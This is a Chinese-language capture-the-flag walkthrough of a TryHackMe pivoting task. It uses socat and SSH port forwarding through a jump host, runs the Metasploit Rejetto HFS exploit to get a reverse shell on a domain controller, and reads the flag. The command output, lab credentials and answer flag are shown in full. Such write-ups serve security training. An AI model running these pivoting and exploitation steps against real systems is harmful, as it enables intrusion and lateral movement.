Task 7 Port Forwarding
一樣先登入,看看有什麼東西:
┌──(kali㉿kali)-[~]
└─$ ssh za\\jasmine.stanley@thmjmp2.za.tryhackme.com
za\jasmine.stanley@thmjmp2.za.tryhackme.com's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
za\jasmine.stanley@THMJMP2 C:\Users\jasmine.stanley>cd ..
za\jasmine.stanley@THMJMP2 C:\Users>cd ..
za\jasmine.stanley@THMJMP2 C:\>cd tools
za\jasmine.stanley@THMJMP2 C:\tools>dir
Volume in drive C has no label.
Volume Serial Number is F4B0-FCB9
Directory of C:\tools
12/14/2023 10:54 AM <DIR> .
12/14/2023 10:54 AM <DIR> ..
08/10/2021 03:22 PM 1,355,680 mimikatz.exe
06/14/2022 08:27 PM 45,272 nc64.exe
04/19/2022 09:17 PM 1,078,672 PsExec64.exe
03/16/2022 05:19 PM 906,752 SharpHound.exe
06/19/2022 05:38 AM <DIR> socat
12/14/2023 10:54 AM 1,583 [0;1dd90f]-2-0-40e10000-t2_felicia.dean@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,647 [0;3e4]-0-0-40a50000-THMJMP2$@ldap-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,609 [0;3e4]-0-1-40a50000-THMJMP2$@DNS-thmdc.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,611 [0;3e4]-0-2-40a50000-THMJMP2$@ldap-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,615 [0;3e4]-0-3-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,611 [0;3e4]-0-4-40a50000-THMJMP2$@cifs-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,497 [0;3e4]-2-0-60a10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,497 [0;3e4]-2-1-40e10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,647 [0;3e7]-0-0-40a50000-THMJMP2$@cifs-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:16 AM 1,647 [0;3e7]-0-0-40a50000-THMJMP2$@ldap-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,571 [0;3e7]-0-1-40a10000.kirbi
12/14/2023 10:54 AM 1,647 [0;3e7]-0-2-40a50000-THMJMP2$@ldap-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,593 [0;3e7]-1-0-00a10000.kirbi
12/14/2023 10:16 AM 1,497 [0;3e7]-2-0-40e10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,497 [0;3e7]-2-0-60a10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,497 [0;3e7]-2-1-40e10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,685 [0;44c599]-0-0-40a10000-t1_toby.beck@HTTP-thmiis.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,569 [0;44c599]-2-0-40e10000-t1_toby.beck@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,587 [0;5ffc2]-1-0-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,587 [0;60056]-1-0-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,587 [0;87f24]-1-0-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,719 [0;8d1d3]-0-0-40a50000-t1_toby.beck@LDAP-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,569 [0;8d1d3]-2-0-40e10000-t1_toby.beck@krbtgt-ZA.TRYHACKME.COM.kirbi
27 File(s) 3,422,945 bytes
3 Dir(s) 8,866,508,800 bytes free
za\jasmine.stanley@THMJMP2 C:\tools>cd socat
za\jasmine.stanley@THMJMP2 C:\tools\socat>
在SSH不可用的情況下,我們也可以選擇使用socat來執行連接埠轉發,雖然socat不像SSH那麼靈活,但它能允許我們以更簡單的方式轉發連接埠。使用socat進行連接埠轉送的缺點是,我們需要先將它傳送到跳板主機上(本小節範例中的跳板機為PC-1) ,因此,使用這種連接埠轉送技術會比使用SSH更容易被安全團隊偵測到,但是在沒有其他選項可用的情況下,我們可以嘗試使用socat進行連接埠轉送。
目標是透過RDP連接到THMIIS,如果我們嘗試直接從攻擊機連接到THMIIS,那麼我們會發現連接埠3389會被THMIIS的防火牆過濾,因此該連接埠不能直接被我們使用。實際上,THMIIS上的端口3389已經啟動並運行,但是我們只能嘗試從跳板機THMJMP2上進行訪問,通過使用socat(該工具可以在THMJMP2上的C:\tools\socat\路徑中找到) ,我們可以轉送RDP端口,並使其在THMJMP2上可用,然後我們再使用攻擊機進行連接。
為此,我們將使用以下參數來運行socat:
za\jasmine.stanley@THMJMP2 C:\tools\socat>socat TCP4-LISTEN:13389,fork TCP4:THMIIS.za.tryhackme.com:3389
一旦上述連結成功,我們就可以用t1_thomas.moore用戶身分來登入THMIIS機器。
┌──(kali㉿kali)-[~]
└─$ xfreerdp /v:THMJMP2.za.tryhackme.com:13389 /u:t1_thomas.moore /p:MyPazzw3rd2020 +clipboard
[07:08:05:737] [281990:281991] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[07:08:05:738] [281990:281991] [WARN][com.freerdp.crypto] - CN = THMIIS.za.tryhackme.com
[07:08:05:739] [281990:281991] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[07:08:05:739] [281990:281991] [ERROR][com.freerdp.crypto] - @ WARNING: CERTIFICATE NAME MISMATCH! @
[07:08:05:739] [281990:281991] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[07:08:05:739] [281990:281991] [ERROR][com.freerdp.crypto] - The hostname used for this connection (THMJMP2.za.tryhackme.com:13389)
[07:08:05:739] [281990:281991] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[07:08:05:739] [281990:281991] [ERROR][com.freerdp.crypto] - Common Name (CN):
[07:08:05:739] [281990:281991] [ERROR][com.freerdp.crypto] - THMIIS.za.tryhackme.com
[07:08:05:739] [281990:281991] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
Certificate details for THMJMP2.za.tryhackme.com:13389 (RDP-Server):
Common Name: THMIIS.za.tryhackme.com
Subject: CN = THMIIS.za.tryhackme.com
Issuer: CN = THMIIS.za.tryhackme.com
Thumbprint: 6a:cf:f4:09:ee:93:08:cb:1b:76:4e:a0:69:a9:d1:8b:31:35:69:8b:a2:f6:d0:a3:81:ae:61:10:0d:59:37:de
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) Y
[07:08:13:958] [281990:281991] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRX32
[07:08:13:958] [281990:281991] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[07:08:13:010] [281990:281991] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[07:08:13:014] [281990:281991] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[07:08:16:995] [281990:281991] [INFO][com.freerdp.client.x11] - Logon Error Info LOGON_FAILED_OTHER [LOGON_MSG_SESSION_CONTINUE]

找到flag如下:
假設THMDC伺服器上正在運行Rejetto HFS的脆弱版本,我們所面臨的問題是目標伺服器的防火牆規則限制了我們對於易受攻擊的連接埠的訪問,因此我們只能嘗試使用跳板機THMJMP2進行攻擊。此外,來自THMDC的出站連線只允許其本地網路中的其他電腦使用,因此我們無法直接在THMDC上將反向shell連接傳送給攻擊機;執行針對Rejetto HFS的漏洞攻擊也需要攻擊者託管一個HTTP伺服器來觸發最終的有效載荷,但是由於THMDC的出站連接不被允許發送到攻擊機上,所以我們可能需要找到一種方法來在目標網路中的其他機器上託管一個Web伺服器,這一點都不方便。幸運的是:我們可以使用連接埠轉送技術來克服我們剛才描述的所有問題。
讓我們看看如何進行漏洞攻擊。首先,它將連接到HFS端口(Metasploit中的RPORT)以觸發第二個連接,而第二個連接將使用SRVPORT針對攻擊機,該端口將對應一個用於傳送有效載荷的web伺服器。最後,攻擊者的有效載荷將在目標電腦上被執行並向攻擊機的LPORT發送反向shell:

基於上述漏洞利用,我們可以使用SSH將一些連接埠從攻擊機上轉送到目標網路中的THMJMP2(託管Web伺服器的連接埠SRVPORT和接收反向shell的連接埠LPORT)上,並以THMJMP2機器作為跳板以存取到THMDC上的端口RPORT。我們需要在兩個方向上轉送三個端口,因此上述漏洞利用過程中的所有互動都可以透過THMJMP2進行代理:

Rejetto HFS將監聽THMDC上的端口80,所以我們需要進行遠端端口轉發,使用THMJMP2將端口通過SSH隧道回連到攻擊機。由於Attackbox的80端口已經被其他服務所佔據,所以我們需要將THMDC上的80端口與Attackbox目前沒有使用的一些端口連接起來(我們在此處使用端口) 8888,當我們在THMJMP2中運行ssh轉發端口時,我們必須在命令中添加以下內容:-R 8888:thmdc.za.tryhackme.com:80。
對於SRVPORT和LPORT,我們可以選擇兩個隨機連接埠。在本小節中,我們可以設定SRVPORT=7879和LPORT=9899(當然也可以設定使用其他端口號),如果我們在此選擇兩個相同的端口,並試圖轉發它們時,就會得到一個錯誤提示,並表示這樣的端口在THMJMP2上已經被使用。
為了將端口從攻擊機轉發到THMJMP2,我們將使用本地端口轉發技術,我們需要將-L *: 7879:127.0.0.1:7879和-L *: 9999:127.0.0.1:9899添加到我們的ssh命令中,這將幫助我們綁定THMJMP2上的兩個端口,並將任何連接通過SSH隧道回連到我們的攻擊機。
10.50.77.41是攻擊機的IP,6666 port是SRVPORT、7878是LPORT。
za\jasmine.stanley@THMJMP2 C:\tools\socat>ssh tunneluser@10.50.77.41 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666
:127.0.0.1:6666 -L *:7878:127.0.0.1:7878 -N
ssh: connect to host 10.50.77.41 port 22: Connection refused
開啟ssh服務
┌──(kali㉿kali)-[~]
└─$ sudo service ssh start
成功綁定port:
za\jasmine.stanley@THMJMP2 C:\tools\socat>ssh kali@10.50.77.41 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0
.0.1:6666 -L *:7878:127.0.0.1:7878 -N
kali@10.50.77.41's password:
接下來就可用msf打過去:
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: The use command supports fuzzy searching to try and
select the intended module, e.g. use kerberos/get_ticket or use
kerberos forge silver ticket
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO. .oOOOOoOOOOl. ,OOOOOOOOo
dOOOOOOOO. .cOOOOOc. ,OOOOOOOOx
lOOOOOOOO. ;d; ,OOOOOOOOl
.OOOOOOOO. .; ; ,OOOOOOOO.
cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc
oOOOOOO. .OOOO. :OOOO. ,OOOOOOo
lOOOOO. .OOOO. :OOOO. ,OOOOOl
;OOOO' .OOOO. :OOOO. ;OOOO;
.dOOo .OOOOocccxOOOO. xOOd.
,kOl .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.3.42-dev ]
+ -- --=[ 2375 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
[*] Using exploit/windows/http/rejetto_hfs_exec
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an add
ress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost thmjmp2.za.tryhackme.com
lhost => thmjmp2.za.tryhackme.com
msf6 exploit(windows/http/rejetto_hfs_exec) > set ReverseListenerBindAddress 127.0.0.1
ReverseListenerBindAddress => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 7878
lport => 7878
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 6666
srvport => 6666
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8888
rport => 8888
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 127.0.0.1:7878
[*] Using URL: http://thmjmp2.za.tryhackme.com:6666/VvqGXf0nPw
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /VvqGXf0nPw
[!] Tried to delete %TEMP%\aeLDnuCew.vbs, unknown result
[*] Command shell session 1 opened (127.0.0.1:7878 -> 127.0.0.1:59524) at 2023-12-15 07:31:29 -0500
[*] Server stopped.
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\hfs>
-----
C:\hfs>
C:\hfs>dir
dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\hfs
12/15/2023 11:12 AM <DIR> .
12/15/2023 11:12 AM <DIR> ..
12/15/2023 12:31 PM <DIR> %TEMP%
06/22/2022 02:23 AM 22 flag.txt
08/24/2014 08:18 PM 2,498,560 hfs.exe
2 File(s) 2,498,582 bytes
3 Dir(s) 50,116,362,240 bytes free
C:\hfs>type flag.txt
type flag.txt
THM{FORWARDING_IT_ALL}
aaa


